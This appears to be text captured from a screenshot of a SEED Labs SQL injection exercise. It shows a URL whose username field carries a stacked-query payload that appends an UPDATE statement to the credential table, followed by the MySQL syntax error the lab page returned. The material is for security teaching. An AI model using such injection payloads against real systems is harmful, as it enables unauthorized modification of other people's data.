 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Alice'%3B+update+credential+set+nickname%3D'Ali'+where+name%3D'Alice'+%23&Password=
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'update credential set
nickname='Ali' where name='Alice' #' and Password='da39a3e' at line 3]\n